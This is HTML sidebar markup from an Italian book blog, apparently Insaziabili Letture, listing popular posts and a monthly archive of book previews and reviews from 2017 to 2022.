<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.insaziabililetture.it/2016/04/langolo-di-matesi-heathcliff-e.html'>
<img alt='L&#39;Angolo di Matesi: "HEATHCLIFF E CATHERINE. UN’ALTRA COPPIA"' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiL7L003niu6GbiEb2pbqn-80772pigpt9wpADGsbPxsK-II4gk9IJhoeDzxu6cqXcwb5flyAGJM7MRqHQlpjb3YR26f3PQekVw823uwluUF9kkzlJxn0K-xkc-7PC2VIR86aqGHV7mVEDP/s72-c/matesi.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.insaziabililetture.it/2016/04/langolo-di-matesi-heathcliff-e.html'>L'Angolo di Matesi: "HEATHCLIFF E CATHERINE. UN&#8217;ALTRA COPPIA"</a></div>
<div class='item-snippet'>            Dopo Enea e Didone, la nostra Teresa Siciliano torna a parlarci di coppie. Questa volta tocca alla straziante storia d&#39;amore...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.insaziabililetture.it/2018/05/buon-compleanno-angela.html'>
<img alt='BUON COMPLEANNO, ANGELA!' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj9pisOoIstG3HflqMIu_FK1x0Lobf45vtQV6H7DYG1gkHB1-yD65CyrE54vYwnSc2MoYtEWq9SrnbjA7SEK3JPbtmVDtSFJGXXQrY7y3RsR2tKDcLUn4nCzUm59XUhxKAzHXvVfL1vrbQ/s72-c/auguri.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.insaziabililetture.it/2018/05/buon-compleanno-angela.html'>BUON COMPLEANNO, ANGELA!</a></div>
<div class='item-snippet'>     Questo è un giorno importante per lo staff di Insaziabili Letture. Oggi è nata una delle co-fondatrici del blog, una ragazza senza la q...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.insaziabililetture.it/2013/10/recensione-amnesie-paris-di-velia.html'>
<img alt='Recensione AMNÉSIE À PARIS  di Velia Rizzoli Benfenati.' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgqL6gd59_htOTN9eik3eCBPcDtkQmYvZ6FtVUOS8u5O39y1vDqE792NRdd-UPLo7Jd4kRCGMCVhSb3FSXnq10x2w_qVeAxx8lXxx_3qph05K6m1p8RC0uVwS6EApKhx_QPWH7bJmg0PtpH/s72-c/amnesie.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.insaziabililetture.it/2013/10/recensione-amnesie-paris-di-velia.html'>Recensione AMNÉSIE À PARIS  di Velia Rizzoli Benfenati.</a></div>
<div class='item-snippet'>   Vincitore del concorso letteriario &#8220;Midnight in Paris&#8221;, indetto da Triskell Edizioni          Genere:  M/M  Editore : Triskell Edizioni P...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.insaziabililetture.it/2013/10/anteprima-il-confine-del-piacere-di.html'>
<img alt='Anteprima: IL CONFINE DEL PIACERE di Maya Banks.' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhrNL9qTd9OfLcyO-I3ujZ01oOsWuHwIGjocdKqZ-M3_WdWlsdyVh2k66PEezNj2k0n-qIlAOkygE_T24Sg2HWalKIKR11fsmBewrKR5v9pUFlPOuxGFHrz-7SkoGSAYiA4E7W6ntuq_mU3/s72-c/Il+confine+del+piacere.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.insaziabililetture.it/2013/10/anteprima-il-confine-del-piacere-di.html'>Anteprima: IL CONFINE DEL PIACERE di Maya Banks.</a></div>
<div class='item-snippet'>   Dopo aver scalato le classifi che mondiali  con THE BREATHLESS TRILOGY Maya Banks, l&#8217;autrice rivelazione dell&#8217;anno,  torna con un romanzo...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.insaziabililetture.it/2013/10/intervista-jrward.html'>
<img alt='INTERVISTA A J.R.WARD.' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgTnSQUAX9sHPg-DnNkeLlTyhK42FFyMTs2mvDhv7gtdRpIfzJO3xhKn8kUFAQi-7WDSRbvU5TMY5OMZkyc7uSvIqzdnYsaUtJsbmnjG6cA2RXiJXGk8imjbRpzDOZLwj8kAcNcee8PnMkO/s72-c/J.R.+Ward.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.insaziabililetture.it/2013/10/intervista-jrward.html'>INTERVISTA A J.R.WARD.</a></div>
<div class='item-snippet'>   Avvisiamo  che questa intervista contiene SPOILER sia della serie Fallen Angels  (Angeli Caduti) che della serie Black Dagger Brotherhood...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div></div>
<div class='sidebar featured-widget section' id='tabside2' name='Tab 02'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>ARCHIVIO BLOG</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2022/'>
2022
</a>
<span class='post-count' dir='ltr'>(9)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2022/06/'>
giugno
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2022/04/'>
aprile
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2022/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2022/02/'>
febbraio
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2021/'>
2021
</a>
<span class='post-count' dir='ltr'>(16)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2021/12/'>
dicembre
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2021/11/'>
novembre
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2021/10/'>
ottobre
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2021/07/'>
luglio
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2021/06/'>
giugno
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2021/05/'>
maggio
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2021/04/'>
aprile
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2021/02/'>
febbraio
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2021/01/'>
gennaio
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(123)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2020/12/'>
dicembre
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2020/11/'>
novembre
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2020/10/'>
ottobre
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2020/09/'>
settembre
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2020/07/'>
luglio
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2020/06/'>
giugno
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2020/05/'>
maggio
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2020/04/'>
aprile
</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2020/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2020/02/'>
febbraio
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2020/01/'>
gennaio
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(353)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2019/12/'>
dicembre
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2019/11/'>
novembre
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2019/10/'>
ottobre
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2019/09/'>
settembre
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2019/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2019/07/'>
luglio
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2019/06/'>
giugno
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2019/05/'>
maggio
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2019/04/'>
aprile
</a>
<span class='post-count' dir='ltr'>(77)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2019/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2019/02/'>
febbraio
</a>
<span class='post-count' dir='ltr'>(71)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2019/01/'>
gennaio
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(902)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2018/12/'>
dicembre
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2018/11/'>
novembre
</a>
<span class='post-count' dir='ltr'>(76)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2018/10/'>
ottobre
</a>
<span class='post-count' dir='ltr'>(155)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2018/09/'>
settembre
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2018/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2018/07/'>
luglio
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2018/06/'>
giugno
</a>
<span class='post-count' dir='ltr'>(61)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2018/05/'>
maggio
</a>
<span class='post-count' dir='ltr'>(90)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2018/04/'>
aprile
</a>
<span class='post-count' dir='ltr'>(126)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2018/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(113)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2018/02/'>
febbraio
</a>
<span class='post-count' dir='ltr'>(104)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2018/01/'>
gennaio
</a>
<span class='post-count' dir='ltr'>(92)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(1126)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2017/12/'>
dicembre
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2017/11/'>
novembre
</a>
<span class='post-count' dir='ltr'>(70)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2017/10/'>
ottobre
</a>
<span class='post-count' dir='ltr'>(94)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2017/09/'>
settembre
</a>
<span class='post-count' dir='ltr'>(84)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2017/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2017/07/'>
luglio
</a>
<span class='post-count' dir='ltr'>(88)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2017/06/'>
giugno
</a>
<span class='post-count' dir='ltr'>(118)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.insaziabililetture.it/2017/05/'>
maggio
</a>
<span class='post-count' dir='ltr'>(125)</span>
<ul class='posts'>
<li><a href='https://www.insaziabililetture.it/2017/05/anteprima-if-i-was-your-girl-di.html'>Anteprima: &quot;VOLEVO ESSERE LA TUA RAGAZZA&quot; di Mered...</a></li>
<li><a href='https://www.insaziabililetture.it/2017/05/anteprima-la-ragazza-italiana-di.html'>Anteprima: &quot;LA RAGAZZA ITALIANA&quot; di Lucinda Riley.</a></li>
<li><a href='https://www.insaziabililetture.it/2017/05/anteprima-questo-canto-selvaggio-di.html'>Anteprima: &quot;QUESTO CANTO SELVAGGIO&quot; di Victoria Sc...</a></li>
<li><a href='https://www.insaziabililetture.it/2017/05/anteprima-il-cammino-verso-casa-di.html'>Anteprima: &quot;IL CAMMINO VERSO CASA&quot; di Catherine Ry...</a></li>
<li><a href='https://www.insaziabililetture.it/2017/05/anteprima-harmony-i-grandi-romanzi_31.html'>Anteprima: &quot;HARMONY I GRANDI ROMANZI STORICI SPECI...</a></li>
<li><a href='https://www.insaziabililetture.it/2017/05/recensione-bossman-di-vi-keeland.html'>Recensione: &quot;BOSSMAN&quot; di Vi Keeland</a></li>
<li><a href='https://www.insaziabililetture.it/2017/05/anteprima-paper-prince-di-erin-watt.html'>Anteprima: &quot;PAPER PRINCE&quot; di Erin Watt.</a></li>
<li><a href='https://www.insaziabililetture.it/2017/05/anteprima-la-casa-in-riva-al-lago-di.html'>Anteprima: &quot;LA CASA IN RIVA AL LAGO&quot; di Ella Carey</a></li>
<li><a href='https://www.insaziabililetture.it/2017/05/anteprima-prima-che-sia-domani-di-clare.html'>Anteprima: &quot;PRIMA CHE SIA DOMANI&quot; di Clare Swatman</a></li>
<li><a href='https://www.insaziabililetture.it/2017/05/recensione-dipendenza-clandestina-di.html'>Recensione: &quot;DIPENDENZA CLANDESTINA&quot; di Hayley B. ...</a></li>
<li><a href='https://www.insaziabililetture.it/2017/05/out-of-italy-uscite-dall1-al-30-maggio.html'>OUT OF ITALY: Uscite dall&#39;1 al 30 Maggio.</a></li>
<li><a href='https://www.insaziabililetture.it/2017/05/anteprima-harmony-destiny-uscite-di.html'>Anteprima: &quot;HARMONY DESTINY - USCITE DI GIUGNO 2017&quot;.</a></li>
<li><a href='https://www.insaziabililetture.it/2017/05/anteprima-valeria-allo-specchio-di.html'>Anteprima: &quot;VALERIA ALLO SPECCHIO&quot; di Elisabet Ben...</a></li>
<li><a href='https://www.insaziabililetture.it/2017/05/anteprima-la-ragazza-delle-ciliegie-di.html'>Anteprima: &quot;LA RAGAZZA DELLE CILIEGIE&quot; di Laura Ma...</a></li>
<li><a href='https://www.insaziabililetture.it/2017/05/anteprima-tre-metri-sotto-un-treno-di.html'>Anteprima: &quot;TRE METRI SOTTO UN TRENO&quot; di Giulia Va...</a></li>
<li><a href='https://www.insaziabililetture.it/2017/05/anteprima-harmony-i-grandi-romanzi.html'>Anteprima: &quot;HARMONY I GRANDI ROMANZI STORICI - USC...</a></li>
<li><a href='https://www.insaziabililetture.it/2017/05/anteprima-gli-effetti-collaterali-delle.html'>Anteprima: &quot;GLI EFFETTI COLLATERALI DELLE FIABE&quot; d...</a></li>
<li><a href='https://www.insaziabililetture.it/2017/05/angelarecensione-endora-il-tempo-degli.html'>Recensione: &quot;ENDORA - IL TEMPO DEGLI INGANNI&quot; di F...</a></li>
<li><a href='https://www.insaziabililetture.it/2017/05/anteprima-i-romanzi-mondadori-classic.html'>Anteprima: &quot;I ROMANZI MONDADORI: CLASSIC - USCITE ...</a></li>
<li><a href='https://www.insaziabililetture.it/2017/05/uscita-senza-fare-rumore-di-rosa.html'>Uscita: &quot;SENZA FARE RUMORE&quot; di Rosa Campanile.</a></li>
<li><a href='https://www.insaziabililetture.it/2017/05/recensione-lossessione-del-tronista-di.html'>Recensione: &quot;L&#39;OSSESSIONE DEL TRONISTA&quot; di Giulia ...</a></li>
<li><a href='https://www.insaziabililetture.it/2017/05/recensione-la-congiura-di-patricia-logan.html'>Recensione: &quot;LA CONGIURA&quot; di Patricia Logan.</a></li>
<li><a href='https://www.insaziabililetture.it/2017/05/anteprima-elit-harlequin-passion-uscite.html'>Anteprima: &quot;eLIT HARLEQUIN PASSION - USCITE DEL 28...</a></li>
<li><a href='https://www.insaziabililetture.it/2017/05/anteprima-harmony-i-romanzi-storici.html'>Anteprima: &quot;HARMONY I ROMANZI STORICI - USCITE DI ...</a></li>
<li><a href='https://www.insaziabililetture.it/2017/05/anteprima-elit-harlequin-romance-uscite.html'>Anteprima: &quot;eLIT HARLEQUIN ROMANCE - USCITE DEL 28...</a></li>
<li><a href='https://www.insaziabililetture.it/2017/05/anteprima-orizzonti-sconosciuti-di-maya.html'>Anteprima: &quot;ORIZZONTI SCONOSCIUTI&quot; di Maya Banks</a></li>
<li><a href='https://www.insaziabililetture.it/2017/05/anteprima-i-nuovi-youfeel-del-26-maggio.html'>Anteprima: &quot;I NUOVI YOUFEEL&quot; DEL 26 MAGGIO!!!</a></li>
<li><a href='https://www.insaziabililetture.it/2017/05/anteprima-preda-39-di-paul-finch.html'>Anteprima: &quot;PREDA 39&quot; di Paul Finch</a></li>
<li><a href='https://www.insaziabililetture.it/2017/05/anteprima-la-morte-e-cieca-di-karin.html'>Anteprima: &quot;LA MORTE È CIECA&quot; di Karin Slaughter</a></li>
<li><a href='https://www.insaziabililetture.it/2017/05/anteprima-un-respiro-nellombra-di.html'>Anteprima: &quot;UN RESPIRO NELL&#39;OMBRA&quot; di Christian Ca...</a></li>
